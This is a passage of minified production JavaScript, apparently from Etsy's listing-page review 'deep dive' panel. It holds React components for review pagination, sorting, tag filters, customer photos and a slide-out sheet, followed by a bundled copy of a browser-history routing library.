0,disabled:i||e===d,onClick:t=>{m(Number(e),t)},className:oe()("wt-action-group__item",{"wt-is-selected":n},...g(Number(e),e===d,false)),"aria-current":n?"true":void 0,children:e})},`WtPagination-page-${e}-${t}`)})),E&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsx)("p",{className:"wt-action-group__item",children:ye("pagination_info",{current_page:s,total_pages:t})})}),L&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsxs)(X["default"],{isIcon:true,element:h,...f(R(C),false,true),small:a,styleType:r?"transparent":void 0,disabled:i||!C,className:oe()("wt-action-group__item",C?"":"wt-is-disabled",...g(R(C),false,true)),onClick:e=>{w(e)},children:[(0,ee.jsx)("span",{className:"wt-screen-reader-only",children:ye("next_button")}),(0,ee.jsx)(fe,{className:a?"wt-icon--smaller":""})]})})]})})};const be=Se;const xe=(0,c.msg)({content:"Pagination of reviews"});const Re=()=>{const e=Q();const t=J(b);const s=J(x);return(0,ee.jsx)(be,{small:true,className:"wt-mt-xs-4",buttonElement:"button",totalPages:s,currentPage:t,spread:2,showEnds:false,ariaLabel:xe,onPageChange:t=>{r["default"].logEvent({event_name:"listing_page_reviews_pagination",page:t});e(z({page:t}))}})};const Pe=Re;var Ce=s(58100);var Oe=s(93654);const Le=({containerRef:e,tagFilters:t,sortOption:s,hasAppreciationPhotos:n})=>{const a=J(v);const r=(0,i.useCallback)((()=>{if(!e.current||!n)return;const r={eligibleForPhotosFilterAndSort:true,tagFilters:t,sortOption:s,sectionSelector:"[data-deep-dive-reviews-container]",isDeepDive:true,isListingOnly:a===L.ReviewsScope.ListingReviews};new Ce["default"](r).init("listing_page")}),[t,s,a,n,e]);const o=(0,i.useCallback)((()=>{if(!e.current||!n)return;const r={tagFilters:t,sortOption:s,activeTab:a===L.ReviewsScope.ListingReviews?"same_listing_reviews":"shop_reviews",sectionSelector:"[data-customer-photos-section='deep-dive']",modalCarouselSelector:"#customer-photo-overlay-carousel-deep-dive",isDeepDive:true};new Oe["default"](r).init()}),[t,s,a,n,e]);const c=(0,i.useCallback)((()=>{r();o()}),[r,o]);return{reinitializePhotos:c}};var je=s(71188);const Ee=e=>{const t=Q();const s=J(g);const n=(0,i.useRef)(null);const a=(0,i.useCallback)((e=>{if(!s)return;const n=s.tagFilters||[];t(z({page:1,tagFilters:n.toString()===e.toString()?[]:e}))}),[t,s]);const r=(0,i.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new je["default"](a,e.current);n.current.init()}),[e,s,a]);return{reinitializeCategoricalTags:r,currentTagFilters:(null===s||void 0===s?void 0:s.tagFilters)||[]}};var Ne=s(95724);const Te=e=>{const t=Q();const s=J(g);const n=(0,i.useRef)(null);const a=(0,i.useCallback)((e=>{r["default"].logEvent({event_name:"reviews_sort_by_changed",sort_clicked:e});if(!s)return;const n=s.sortOption;if(n===e)return;t(z({page:1,sortOption:e}))}),[t,s]);const o=(0,i.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new Ne["default"]({selectedSortOption:s.sortOption||L.SortOption.Relevancy,sortBySelector:"sort-reviews-menu-deep-dive",onChange:a});n.current.init();n.current&&null!==s.sortOption&&n.current.setSortValue(s.sortOption)}),[e,s,a]);return{reinitializeSortBy:o,currentSortOption:(null===s||void 0===s?void 0:s.sortOption)||L.SortOption.Relevancy}};var ke=s(32589);var De=s(36992);const Ae=({content:e})=>{const t=(0,i.useRef)(null);const s=J(g);const n=J(S);const a=J(m);const o=J(p);const{reinitializePhotos:c}=Le({containerRef:t,tagFilters:s.tagFilters,sortOption:s.sortOption,hasAppreciationPhotos:n});const{reinitializeCategoricalTags:l}=Ee(t);const{reinitializeSortBy:u}=Te(t);const d=(0,i.useCallback)((()=>{const e=j["default"].getBoolean("is_mobile",false)?"reviews_listings_mobile":"reviews_listings_desktop";document.querySelectorAll("[data-listing-review-translation-menu]").forEach((t=>{t instanceof HTMLElement&&(0,ke["default"])(t,e,true)}))}),[]);(0,i.useEffect)((()=>{if(!e||!a)return;De["default"].setup();d();c();l();u()}),[e,a,d,c,l,u]);(0,i.useEffect)((()=>{if(!o)return;const e={current:false};const t=()=>{if(e.current)return;e.current=true;r["default"].logEvent({event_name:"reviews_deep_dive_sheet_scroll"})};const s=document.querySelector(".wt-sheet__body__container");if(!s)return;s.addEventListener("scroll",t,{passive:true});return()=>{s.removeEventListener("scroll",t)}}),[o]);return{containerRef:t,reviewsData:s,hasAppreciationPhotos:n}};const Fe=({content:e,shouldShow:t})=>{const{containerRef:s}=Ae({content:e});return(0,ee.jsx)("div",{ref:s,"data-reviews-view-container":true,dangerouslySetInnerHTML:{__html:e},className:t?"":"wt-display-none"})};const Be=Fe;var He=s(94772);var Ie=s(28523);const Me=(0,c.msg)({content:"Hmm. Something went wrong. Please try again."});const We=(0,c.msg)({content:"Try again"});const ze=(0,c.msg)({content:"Close"});const Ve=({handleClose:e,handleTryAgain:t})=>(0,ee.jsx)(He["default"],{styleType:"error-01",className:"wt-mt-xs-5",children:(0,ee.jsx)(Ie["default"],{title:Me,callToActionCopy:We,onCallToAction:t,onDismiss:e,dismissCopy:ze,styleType:"error-01"})});const $e=Ve;var Ge=s(93557);var Ke=s(12849);var Ue=s(99771);var qe=s(15281);var Ye=s(7668);const Je=(0,i.forwardRef)((function e({onDismiss:t,isOpen:s,position:n="right",size:a="large",className:r,children:o,...c},l){const u=(0,i.useRef)(null);const d=(0,Ge.useDialog)(u.current,{onRequestClose:t,isOpen:s,role:"dialog"});const h=oe()("wt-sheet__wrapper",`wt-sheet__wrapper--position-${n}`,`wt-sheet__wrapper--size-${a}`,`wt-sheet__wrapper--transitionState-${d.transitionState.status}`);const p=oe()(r,"wt-sheet",`wt-sheet--position-${n}`);return(0,ee.jsx)(qe.WtDialogContextProvider,{dialog:d,onDismiss:t,type:"sheet",role:"dialog",children:(0,ee.jsx)(Ge.WtDialogBase,{children:(0,ee.jsxs)("div",{"data-clg-id":"WtSheet",className:h,ref:u,"data-wt-dialog-root":true,children:[(0,ee.jsx)("div",{className:"wt-sheet__header__closebutton__wrapper",children:(0,ee.jsx)(Ke.WtDialogCloseButton,{styleType:"primary",light:true})}),(0,ee.jsx)("div",{...c,className:p,...d.dialogProps,ref:l,children:o})]})})})}));const Qe=({children:e})=>{(0,qe.useDialogContext)();return(0,ee.jsx)(Ye.FocusableScrollContainer,{className:"wt-sheet__body__container",children:e})};const Xe=(0,i.forwardRef)((({headerText:e,classNames:t,children:s,position:n="right",onDismissContent:a,onCallToAction:r,callToActionContent:o,...i},c)=>(0,ee.jsxs)(Je,{...i,position:n,className:t?t.join(" "):void 0,ref:c,children:[(0,ee.jsx)(Ke.WtSheetHeader,{children:e}),(0,ee.jsx)(Qe,{children:s}),(0,ee.jsx)(Ue.WtSheetFooter,{dismissActionProps:{children:a},primaryActionProps:{onClick:r,children:o}})]})));Object.assign(Xe,{Root:Je,Header:Ke.WtSheetHeader,Footer:Ue.WtSheetFooter,Body:Qe});Xe.displayName="WtSheet";const Ze=Xe;var et=s(97530);const tt=()=>{const e=Q();const t=J(p);const s=J(y);const n=J(f);const a=J(_);const c=J(w);const l=J(R);const u=J(v);const[d,h]=(0,i.useState)(0);(0,i.useEffect)((()=>{if(!(0,o.isIOS)())return;if(t){0!==window.scrollY&&h(window.scrollY);setTimeout((()=>{document.body.classList.add("wt-body-no-scroll")}),200)}else{document.body.classList.remove("wt-body-no-scroll");window.scrollTo(0,d)}}),[t,d]);(0,i.useEffect)((()=>{const t=t=>{const s=t;e(V(s.detail))};document.addEventListener("openDeepDive",t);return()=>{document.removeEventListener("openDeepDive",t)}}),[e]);const g=(0,i.useCallback)((()=>{t&&r["default"].logEvent({event_name:"review_deep_dive_overlay_closed",scope:u});e(U())}),[t,e,u]);const m=(0,i.useCallback)((()=>{e(z({}))}),[e]);return(0,ee.jsxs)(Ze.Root,{className:`deep-dive-sheet ${"bottom"===n?"center-sheet":""}`,isOpen:t,onDismiss:g,position:n,children:[(0,ee.jsx)(ae,{handleClose:g}),(0,ee.jsxs)(Ze.Body,{children:[s&&(0,ee.jsx)("div",{className:"wt-display-flex wt-justify-content-center wt-align-items-center",children:(0,ee.jsx)(et["default"],{priority:"medium","data-reviews-pagination-loading-spinner":""})}),c&&!s&&(0,ee.jsx)($e,{handleClose:g,handleTryAgain:m}),(0,ee.jsx)(Be,{content:a||"",shouldShow:!s&&!c&&!!a}),!s&&!c&&l&&(0,ee.jsx)(Pe,{})]})]})};const st=tt;const nt=()=>(0,ee.jsx)(a.Provider,{children:(0,ee.jsx)(st,{})});const at=nt;function rt(e){(0,n.render)((0,ee.jsx)(at,{}),e)}},28476:(e,t,s)=>{"use strict";s.d(t,{createBrowserHistory:()=>p,createMemoryHistory:()=>g});var n=s(74497);var a,r=a||(a={});r.Pop="POP";r.Push="PUSH";r.Replace="REPLACE";var o=false?0:function(e){return e};function i(e,t){if(!e){"undefined"!==typeof console&&console.warn(t);try{throw Error(t)}catch(s){}}}function c(e){e.preventDefault();e.returnValue=""}function l(){var e=[];return{get length(){return e.length},push:function(t){e.push(t);return function(){e=e.filter((function(e){return e!==t}))}},call:function(t){e.forEach((function(e){return e&&e(t)}))}}}function u(){return Math.random().toString(36).substr(2,8)}function d(e){var t=e.pathname,s=e.search;e=e.hash;return(void 0===t?"/":t)+(void 0===s?"":s)+(void 0===e?"":e)}function h(e){var t={};if(e){var s=e.indexOf("#");0<=s&&(t.hash=e.substr(s),e=e.substr(0,s));s=e.indexOf("?");0<=s&&(t.search=e.substr(s),e=e.substr(0,s));e&&(t.pathname=e)}return t}function p(e){function t(){var e=v.location,t=m.state||{};return[t.idx,o({pathname:e.pathname,search:e.search,hash:e.hash,state:t.usr||null,key:t.key||"default"})]}function s(e){return"string"===typeof e?e:d(e)}function r(e,t){void 0===t&&(t=null);return o((0,n["default"])({},S,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function i(e){w=e;e=t();_=e[0];S=e[1];b.call({action:w,location:S})}function p(e,t){function n(){p(e,t)}var o=a.Push,c=r(e,t);if(!x.length||(x.call({action:o,location:c,retry:n}),!1)){var l=[{usr:c.state,key:c.key,idx:_+1},s(c)];c=l[0];l=l[1];try{m.pushState(c,"",l)}catch(u){v.location.assign(l)}i(o)}}function f(e,t){function n(){f(e,t)}var o=a.Replace,c=r(e,t);x.length&&(x.call({action:o,location:c,retry:n}),1)||(c=[{usr:c.state,key:c.key,idx:_},s(c)],m.replaceState(c[0],"",c[1]),i(o))}function g(e){m.go(e)}void 0===e&&(e={});e=e.window;var v=void 0===e?document.defaultView:e,m=v.history,y=null;v.addEventListener("popstate",(function(){if(y)x.call(y),y=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(x.length)if(null!=n){var r=_-n;r&&(y={action:e,location:s,retry:function(){g(-1*r)}},g(r))}else false?0:void 0;else i(e)}}));var w=a.Pop;e=t();var _=e[0],S=e[1],b=l(),x=l();null==_&&(_=0,m.replaceState((0,n["default"])({},m.state,{idx:_}),""));return{get action(){return w},get location(){return S},createHref:s,push:p,replace:f,go:g,back:function(){g(-1)},forward:function(){g(1)},listen:function(e){return b.push(e)},block:function(e){var t=x.push(e);1===x.length&&v.addEventListener("beforeunload",c);return function(){t();x.length||v.removeEventListener("beforeunload",c)}}}}function f(e){function t(){var e=h(v.location.hash.substr(1)),t=e.pathname,s=e.search;e=e.hash;var n=m.state||{};return[n.idx,o({pathname:void 0===t?"/":t,search:void 0===s?"":s,hash:void 0===e?"":e,state:n.usr||null,key:n.key||"default"})]}function s(){if(y)x.call(y),y=null;else{var e=a.Pop,s=t(),n=s[0];s=s[1];if(x.length)if(null!=n){var r=_-n;r&&(y={action:e,location:s,retry:function(){g(-1*r)}},g(r))}else false?0:void 0;else i(e)}}function n(e){var t=document.querySelector("base"),s="";t&&t.getAttribute("href")&&(t=v.location.href,s=t.indexOf("#"),s=-1===s?t:t.slice(0,s));return s+"#"+("string"===typeof e?e:d(e))}function r(e,t){void 0===t&&(t=null);return o(_extends({},S,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function i(e){w=e;e=t();_=e[0];S=e[1];b.call({action:w,location:S})}function p(e,t){function s(){p(e,t)}var o=a.Push,c=r(e,t);false?0:void 0;if(!x.length||(x.call({action:o,location:c,retry:s}),!1)){var l=[{usr:c.state,key:c.key,idx:_+1},n(c)];c=l[0];l=l[1];try{m.pushState(c,"",l)}catch(u){v.location.assign(l)}i(o)}}function f(e,t){function s(){f(e,t)}var o=a.Replace,c=r(e,t);false?0:void 0;x.length&&(x.call({action:o,location:c,retry:s}),1)||(c=[{usr:c.state,key:c.key,idx:_},n(c)],m.replaceState(c[0],"",c[1]),i(o))}function g(e){m.go(e)}void 0===e&&(e={});e=e.window;var v=void 0===e?document.defaultView:e,m=v.history,y=null;v.addEventListener("popstate",s);v.addEventListener("hashchange",(function(){var e=t()[1];d(e)!==d(S)&&s()}));var w=a.Pop;e=t();var _=e[0],S=e[1],b=l(),x=l();null==_&&(_=0,m.replaceState(_extends({},m.state,{idx:_}),""));return{get action(){return w},get location(){return S},createHref:n,push:p,replace:f,go:g,back:function(){g(-1)},forward:function(){g(1)},listen:function(e){return b.push(e)},block:function(e){var t=x.push(e);1===x.length&&v.addEventListener("beforeunload",c);return function(){t();x.length||v.removeEventListener("beforeunload",c)}}}}function g(e){function t(e,t){void 0===t&&(t=null);return o((0,n["default"])({},y,{},"string"===typeof e?h(e):e,{state:t,key:u()}))}function s(e,t,s){return!_.length||(_.call({action:e,location:t,retry:s}),!1)}function r(e,t){m=e;y=t;w.call({action:m,location:y})}function i(e,n){var o=a.Push,c=t(e,n);false?0:void 0;s(o,c,(function(){i(e,n)}))&&(v+=1,g.splice(v,g.length,c),r(o,c))}function c(e,n){var o=a.Replace,i=t(e,n);false?0:void 0;s(o,i,(function(){c(e,n)}))&&(g[v]=i,r(o,i))}function p(e){var t=Math.min(Math.max(v+e,0),g.length-1),n=a.Pop,o=g[t];s(n,o,(function(){p(e)}))&&(v=t,r(n,o))}void 0===e&&(e={});var f=e;e=f.initialEntries;f=f.initialIndex;var g=(void 0===e?["/"]:e).map((function(e){var t=o((0,n["default"])({pathname:"/",search:"",hash:"",state:null,key:u()},"string"===typeof e?h(e):e));false?0:void 0;return t})),v=Math.min(Math.max(null==f?g.length-1:f,0),g.length-1),m=a.Pop,y=g[v],w=l(),_=l();return{get index(){return v},get action(){return m},get location(){return y},createHref:function(e){return"string"===typeof e?e:d(e)},push:i,replace:c,go:p,back:function(){p(-1)},forward:function(){p(1)},listen:function(e){return w.push(e)},block:function(e){return _.push(e)}}}},74497:(e,t,s)=>{e.exports=s(11987)(6250)},42185:(e,t,s)=>{e.exports=s(11987)(7994)},71276:(e,t,s)=>{e.exports=s(11987)(8828)}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.7fee5d741cef9ba701a5.js.map